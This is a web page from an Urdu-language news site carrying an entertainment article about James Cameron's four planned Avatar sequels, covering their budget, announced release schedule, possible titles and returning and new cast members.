				<div class="row ml-0 mr-0 mt-10 mb-10 sharing-row">
				<div class="social-bar" id="social-bar">
	<ul>
		<li>
			<a href="http://www.facebook.com/sharer.php?u=https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/" target="_blank" id="fb">
				<i class="fa fa-facebook"></i> <span>فیس بک</span>
			</a>
		</li>
		<li>
			<a href="https://twitter.com/share?url=https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/" target="_blank" id="tw">
				<i class="fa fa-twitter"></i> <span>ٹویٹر</span>
			</a>
		</li>
		<li>
			<a href="https://wa.me/?text=https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/" target="_blank" id="wa">
				<i class="fa fa-whatsapp"></i> <span>واٹس ایپ</span>
			</a>
		</li>
	</ul>
	
</div>			</div>
		
	<div class="above-post-ad"></div>

	<div class="entry-content" id="post-conten-single">
		<p>ہالی ووڈ فلمساز جیمز کیمرون کی 2009ء میں ریلیز ہونے والی تھری ڈی ایڈونچر فلم ’اوتار‘ نے عالمی باکس پر 2.8ارب ڈالر کما کر نیا ریکارڈ بنایا تھا۔ ایک دہائی بعد ’اوینجرز:اینڈ گیم‘ دوبار ریلیز ہونے کے بعد بمشکل اس فلم کا ریکارڈ توڑپائی ہے۔ اس فلم کے تخلیق کار جیمز کیمرون کئی برسوں سے اس فلم کے سیکوئل کی باتیں کر رہے ہیں بلکہ 7جنوری 2010ء کو فلم کے بلین ڈالر کلب میں شامل ہونے کے موقع پر انہوں نے لاس اینجلس میں فلم کی اسکریننگ کے موقع پر کہا تھا، ’’جی ہاں ہم فلم کے سیکوئل پر کام کررہے ہیں‘‘۔<br />
جیمز کیمرون کی جانب سے ایسے بیان بعد میں بھی گاہے بگاہے سُننے کو ملتے رہے۔ تاہم ’اوتار‘ کے پرستاروں کیلئے خوش خبری ہے کہ جیمز کیمرون نے فلم کے سیکوئل پر باقاعدہ کام کا آغاز کردیا ہے اور اس بار محض ایک نہیں بلکہ چار سیکوئل فلموں پر بیک وقت کام کیا جارہا ہے۔ چار سیکوئل فلموں کے لیے ایک ارب ڈالر کا ریکارڈ بجٹ رکھا گیا ہے (یہ لارڈ آف دی رنگز کی ٹرائلوجیز کے مقابلے میں ساڑھے تین گنا زیادہ بجٹ ہے)۔<br />
اوتار سیکوئل کب ریلیز ہونگے؟ پہلے یہ کہا جارہا تھا کہ شاید اس فلم کو دسمبر 2020ء میں ریلیز کیا جائے گا، تاہم اب جیمز کیمرون نے اعلان کیا ہے کہ ’اوتار2‘ ، 17دسمبر 2021ء کو ریلیز ہوگی۔ اس کے بعد ہر سال دسمبر میں اوتار کا سیکوئل ریلیز ہوگا، اس طرح ’اوتار5‘ دسمبر 2027ء میں ریلیز کی جائے گی۔<br />
فلم ساز جیمز کیمرون نے اوتار کے سیکوئل پر کام کا آغاز کرنے میں 10سال کا عرصہ لگایا ہے۔ اس سے پہلے وہ اس فلم کے سیکوئل کے حوالے سے 2014ء اور 2016ء کی تاریخیں دے چکے تھے، تاہم اس تاخیر کے حوالے سے وہ کہتے ہیں، ’’میرے لیے یہ اہم نہیں ہے کہ پہلا سیکوئل کب ریلیز ہوگا۔ میری ایک خواہش ہے اور اسی کے مطابق ہی میں کام کررہاہوں کہ میری فلمیں جس قدر ممکن ہو، مختصر سے وقفے کے بعد ایک کے بعد ایک ریلیز ہوتی چلی جائیں۔<br />
میں چاہتا ہوں کہ میری فلم کا ایک نیا سیکوئل ہر سال کرسمس کے موقع پر عوامی نمائش کے لیے پیش کیا جائے، اب میں اس وعدے کی پاسداری کرنا چاہتا ہوں‘‘۔ اس سوال کے جواب میں کہ کیا پہلی فلم اور سیکوئل میں 12سال کا عرصہ اس کی باکس آفس پر کارکردگی پر منفی اثر نہیں ڈالے گا؟ جیمز کیمرون کہتے ہیں، ’’میں اس حوالے سے بالکل بھی فکرمند نہیں ہوں۔ لوگ شاید بھول رہے ہیں کہ ’دی ٹرمینیٹر‘ اور ’ٹرمینیٹر 2‘ کے درمیان 7سال کا وقفہ تھا۔ ’ایلین‘ اور ’ایلینز‘ کے درمیان بھی 7سال کا وقفہ تھا‘‘۔<br />
جیمز کیمرون کی ایک خوش قسمتی یہ رہی ہے کہ ڈزنی اور فاکس کے انضمام کا اوتار کے سیکوئلز پر کوئی فرق نہیں پڑا اور اوتار کے تمام سیکوئلز کی پروڈکشن منصوبے کے مطابق جاری رہے گی۔ سیکوئلز کے ٹائٹل کیا ہونگے؟<br />
ہرچندکہ فی الحال ورکنگ ٹائٹل کے طور پر ان سیکوئلز کو اوتار 2، اوتار 3، اوتار4اور اوتار 5کے نام سے پکارا جارہا ہے، تاہم حتمی نام ابھی آنا باقی ہیں۔ برطانوی نشریاتی ادارے کے مطابق، اوتار کی سیکوئل فلموں کے ممکنہ ٹائٹل کچھ اس طرح ہوسکتے ہیں؛ ’اوتار:دی وے آف واٹر‘، ’اوتار:دی سِیڈ بیئرر‘، ’اوتار:دی ٹلکن رائیڈر‘ اور ’اوتار:دی کوئیسٹ فار ایوا‘۔ جیمز کیمرون بھی ان ٹائٹلز کی تصدیق کرچکے ہیں، تاہم ان کا کہنا ہے کہ ان میں ردوبدل ممکن ہے۔<br />
کاسٹ کیا ہوگی؟<br />
جیمز کیمرون نے اوتار کی مرکزی کاسٹ کو پہلے ہی تمام سیکوئلز کے لیے آن بورڈ لے لیا ہے اور وہ اپنے اوتار کے روایتی ’نیلے اوتار‘ میں نظر آئیں گے۔ زوئی سالڈانا، جو سیکوئل میں نیوی شہزادی ’نیٹیری‘ کا کردار ادا کریں گی، وہ پہلے ہی ’اسٹار ٹریک‘ اور ’گارجینز آف دی گیلیکسی‘ جیسی فلموں میں کام کرکے ایک بڑا نام بن چکی ہیں۔ اس کے علاوہ، ہر طرح کے ایلین کا کردار ادا کرنے کے لیے وہ فیورٹ سمجھی جاتی ہیں۔اسی طرح سام ورتھنگٹن بھی سیکوئل میں اہم کردار میں نظر آئیں گے، اب یہ الگ بات کہ اوتار میں کام کرنے کے بعد وہ اپنی ساتھی اداکارہ زوئی سالڈانا کے پائے کی کامیابی حاصل نہیں کرسکے۔ ’کلیش آف دی ٹائٹنز‘ کے ری میک اور اس کے سیکوئل ’ریتھ آف دی ٹائٹنز‘ میں مرکزی کردار نبھانے کے بعد اب وہ ’ایوریسٹ‘ اور ’سیبوٹاج‘ جیسی ایکشن فلموں میں سپورٹنگ کردار ادا کرتے نظر آتے ہیں۔ان دو اداکاروں کے علاوہ سیگورنی وِیور اور اسٹیفن لینگ کو بھی اوتار سیکوئل میں دیکھا جاسکے گا، اس حقیقت کے باوجود کہ یہ دونوں کردار پہلی فلم میں مرچکے ہیں۔ تاہم وِیور کا کہنا ہے کہ سیکوئل میں ان کا کردار بالکل نیا اور مختلف ہوگا۔<br />
’ٹائی ٹینک-اوتار یونیورس‘<br />
جیمز کیمرون اوتار یونیورس میں اپنی ’ٹائی ٹینک‘ ہیروئن کیٹ ونسلیٹ کو بھی شامل کرچکے ہیں۔ 1997ء میں جیمز کیمرون کی فلم ’ٹائی ٹینک‘ میں ہیروئن کا مرکزی کردار کیٹ ونسلیٹ نے ادا کیا تھا اور جیمز کیمرون کا کہنا ہے کہ گزشتہ 22سال سے وہ اپنی ٹائی ٹینک ہیروئن کے ساتھ دوبارہ کسی فلم میں کام کرنے کی خواہش رکھتے ہیں، جسے اب بالآخر اوتار سیکوئل کے ذریعے پورا کرنے کا وقت آگیا ہے۔ وِن ڈیزل اوتار یونیورس میں شامل ایکشن ہیرو وِن ڈیزل بھی شہرہ آفاق سائنس فِکشن فلم ’اوتار‘ کے سیکوئل میں جلوے دِکھاتے نظر آئیں گے۔ ’فاسٹ اینڈ فیوریس‘ سیریز کی فلموں میں شاندار اداکاری دِکھانے والے وِن ڈیزل بھی اپنی انسٹاگرام پوسٹ کے ذریعے اس بات کی تصدیق کرچکے ہیں کہ وہ ’اوتار‘ کے سیکوئل میں ایکشن میں دِکھائی دیں گے۔ انسٹاگرام ویڈیو میں وہ فلم ساز جیمز کیمرون کے ساتھ انتہائی خوش دکھائی دیے۔ وِن ڈیزل کا ویڈیو میں کہنا تھا کہ جیمز کیمرون وہ واحد فلمساز ہیں، جن کے ساتھ وہ کام کرنا چاہتے ہیں اور ان سے سیکھنا چاہتے ہیں۔</p>
			</div><!-- .entry-content -->

	
	<div class="below-post-ad"></div>

	<footer class="entry-footer">
		<span class="cat-links">کیٹاگری میں :   <a href="https://voiceofkhyber.com/category/showbiz/" rel="category tag">شوبز</a> </span><span class="tags-links">Tagged <a href="https://voiceofkhyber.com/tag/avatar%d8%8c-hollywood%d8%8c-showbizz/" rel="tag">avatar، hollywood، showbizz</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


							</div>
		</div>
		<div class="below-post row">
						<div class="related-posts mb-10">
				<div class="related-posts-header">
					<h2>مزید پڑھیں</h2>
				</div>
				<div class="related-posts-container pt-10">
					<div class="block-body">
		<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/qavi-khan-passed-away/">
				
					<img data-opt-id=2036639839  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/03/qawi-khan.jpeg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/qavi-khan-passed-away/">
						قوی خان کینسر کے باعث کینیڈا میں انتقال کر گئے					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%be%d8%b4%d8%aa%d9%88-%da%af%d9%84%d9%88%da%a9%d8%a7%d8%b1%db%81-%d8%b4%da%a9%db%8c%d9%84%db%81-%d9%86%d8%a7%d8%b2-%da%a9%d9%88-%d8%b5%d8%af%d8%a7%d8%b1%d8%aa-%d8%a7/">
				
					<img data-opt-id=2059022154  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2021/08/Untitled-2.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%be%d8%b4%d8%aa%d9%88-%da%af%d9%84%d9%88%da%a9%d8%a7%d8%b1%db%81-%d8%b4%da%a9%db%8c%d9%84%db%81-%d9%86%d8%a7%d8%b2-%da%a9%d9%88-%d8%b5%d8%af%d8%a7%d8%b1%d8%aa-%d8%a7/">
						معروف پشتو گلوکارہ شکیلہ ناز کو صدارت ایوارڈ دینے کا اعلان کردیاگیا					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/durdana-butt-2021/">
				
					<img data-opt-id=1210484145  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2021/08/Durdana-Butt.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/durdana-butt-2021/">
						مسکراہٹیں بکھیرتی دردانہ بٹ کو صدیوں تک یاد رکھا جائے گا					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/saba-gul-death/">
				
					<img data-opt-id=1780484518  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/saba-gul-death-report.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/saba-gul-death/">
						پشاور کی معروف اداکاره اور ماڈل گرل صبا گل کی بوری بند لاش برآمد					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/saba-qamar-irfan-khan-int/">
				
					<img data-opt-id=3361049  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/saba-qamar.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/saba-qamar-irfan-khan-int/">
						صبا قمر نے عرفان خان کی کونسی ویڈیو شئیر کی؟					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/%d8%ad%d8%b1%db%8c%d9%85-%d8%b4%d8%a7%db%81-%d9%86%db%92%d9%85%d8%b1%db%8c%da%a9%db%8c-%d8%b5%d8%af%d8%b1%da%a9%db%92%d8%b3%d8%a7%d8%aa%da%be-%d9%88%db%8c%da%88%db%8c%d9%88%d8%a8%d9%86%d8%a7%d9%86/">
				
					<img data-opt-id=86187550  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Hareem-sundal-Khattak.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/%d8%ad%d8%b1%db%8c%d9%85-%d8%b4%d8%a7%db%81-%d9%86%db%92%d9%85%d8%b1%db%8c%da%a9%db%8c-%d8%b5%d8%af%d8%b1%da%a9%db%92%d8%b3%d8%a7%d8%aa%da%be-%d9%88%db%8c%da%88%db%8c%d9%88%d8%a8%d9%86%d8%a7%d9%86/">
						حریم شاہ نےمریکی صدرکےساتھ ویڈیوبنانےکی انوکھی خواہش کااظہار					</a>
				</h5>
			</div>
		</div>
	</div>				</div>
			</div>
						<div class="comments-row">
				<div class="comment-control"><a href="javascript:" id="comment-toggle">Load/Hide Comments</a></div>
				<div id="comment-box">
				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اپنا تبصرہ بھیجیں <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%81%D9%84%D9%85-%D8%A7%D9%88%D8%AA%D8%A7%D8%B1-%DA%A9%DB%92-4%D8%B3%DB%8C%DA%A9%D9%88%D8%A6%D9%84-%D8%A8%D9%86%D8%A7%D9%86%DB%92-%DA%A9%DB%8C-%D8%AA%DB%8C%D8%A7%D8%B1%DB%8C%D8%A7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://voiceofkhyber.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><h4 class="email-note">آپکا ای میل ایڈریس شائع نہیں کیا جائے گا</h4><div class="comment-form-field"><label for="comment">اپنا تبصرہ لکھیں</label><textarea id="comment" class="field" name="comment" cols="35" rows="4" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" draggable="false" style="font-size:24px; font-family:Jameel Nastaleeq;"></textarea></div><div class="comment-form-field"><label for="author">آپکا نام<span>*</span></label><input id="author" name="author" type="text" class="field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" value="" size="40" /></div>
<div class="comment-form-field"><label for="email">آپکا ای میل ایڈریس<span>*</span></label> <input id="email" name="email" type="text" class="field" value=" " size="40" /></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="تبصرہ بھیجیں" /> <input type='hidden' name='comment_post_ID' value='832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
			</div>
		</div>
	</div><!-- #main -->
	<div class="main-sidebar col-lg-5 col-md-6 col-sm-6 col-xs-16">
		
<div id="secondary" class="sidebar" role="complementary">
	<div id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ہمارا یوٹیوب چینل</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/vgOF_2U67rE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">ہمارا فیس بک پیج</h3>			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;version=v6.0"></script></p>
<div class="fb-page" data-href="https://web.facebook.com/vok2020/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://web.facebook.com/vok2020/" class="fb-xfbml-parse-ignore"><p><a href="https://web.facebook.com/vok2020/">Voice Of Khyber</a></p></blockquote>
</div>
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">ہماری ای میل لسٹ میں شامل ہوں</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f225-o1" lang="en-US" dir="ltr" data-wpcf7-id="225">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D9%81%D9%84%D9%85-%D8%A7%D9%88%D8%AA%D8%A7%D8%B1-%DA%A9%DB%92-4%D8%B3%DB%8C%DA%A9%D9%88%D8%A6%D9%84-%D8%A8%D9%86%D8%A7%D9%86%DB%92-%DA%A9%DB%8C-%D8%AA%DB%8C%D8%A7%D8%B1%DB%8C%D8%A7/#wpcf7-f225-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="225" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f225-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>ہمارے نیوز لیٹر میں شمولیت اختیار کر کے تازہ ترین خبریں اپنے میل باکس میں حاصل کریں۔
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="آپکا نام" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="آپکا ای-میل اڈریس" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="شامل ہوں" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>    	<div id="upress-upress_posts_widget-4" class="widget upress-cat-posts">
	    	<h3 class="widget-title">کالمز</h3>
	    	<div class="widget-content">
	    												<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/physical-violence-children/"><img data-opt-id=1951125632  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/imran-takar-colum.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/physical-violence-children/">بچوں پر جسمانی تشدد کا رجحان تحریر: عمران ٹکر</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/"><img data-opt-id=610686129  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/chalgozy-wallpaper-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/">شمالی وزیرستان اور بارڈر کے اس پار چلغوزے کن کن مسائل کا شکار ہے ۔</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/"><img data-opt-id=1095086797  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/kam-umri-ki-shadi-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/">کم عمری کی شادی</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/"><img data-opt-id=1813367273  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/mehwish-tasleem1.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/">جنگ میں سب کچھ جائز، کا اصطلاح اسلامی تعلیمات کی منافی ہے</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/"><img data-opt-id=1634507720  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/shaista-tasleem.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/">دہشتگردوں کیلئے نرم گوشہ رکھنے والے بھی مجرم</a>
					</div>
										    	</div>
			
		</div>
</div><!-- #secondary -->
	</div>
		
</div><!-- #primary -->


	</div><!-- #content -->
<footer id="footer" class="footer-main">
	<div class="footer-widgets">
		<div class="container-fluid">

			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul></div></div>
		</div>
	</div>
	<!-- .Footer Container-->
		<div class="row footer-row footer-copyrights pt-5 pb-5 mt-10">
		<div class="container-fluid">
			<p>Copyright © 2015-2020, <a href="http://voiceofkhyber.com">VOICE OF KHYBER</a> all rights reserved  | Powered by: Pixelpro</p>	
		</div>
	</div>
	</footer><!-- #footer -->
	
</div><!-- #page -->
<script>
    smoothScroll.init({updateURL: false});
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 400) {
            $('#main-nav').addClass("sticknav animated fadeIn");
        } else {
            $('#main-nav').removeClass("sticknav animated fadeIn");
        }
    });
       
})(jQuery);
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 200) {
            $('#scrollup').fadeIn(300);
        } else {
            $('#scrollup').fadeOut(300);
        }
    });
       
})(jQuery);
</script>

<a data-scroll href="#masthead" id="scrollup"><i class="fa fa-chevron-up"></i></a>
<script type="text/javascript">
	var ww = document.body.clientWidth;

	$(document).ready(function() {
	    $(".menu li a").each(function() {
	        if ($(this).next().length > 0) {
	            $(this).addClass("parent");
	        };
	    })
	    adjustMenu();
	})

	$(window).bind('resize orientationchange', function() {
	    ww = document.body.clientWidth;
	    adjustMenu();
	});

	var adjustMenu = function() {
	    if (ww < 768) {
	        $(".menu li").unbind('mouseenter mouseleave');
	        $(".menu li a.parent").unbind('click').bind('click', function(e) {
	            // must be attached to anchor element to prevent bubbling
	            e.preventDefault();
	            $(this).parent("li").toggleClass("hover");
	        });
	    } else if (ww >= 768) {
	        $(".menu").show();
	        $(".menu li").removeClass("hover");
	        $(".menu li a").unbind('click');
	        $(".menu li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
	            // must be attached to li so that mouseleave is not triggered when hover over submenu
	            $(this).toggleClass('hover');
	        });
	    }
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/upress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='so-css-upress-css' href='https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/voiceofkhyber.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/skip-link-focus-fix.js?ver=20130115" id="upress-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.mobile.customized.min.js?ver=6.8.3" id="upress-jquery-mobile-js"></script>
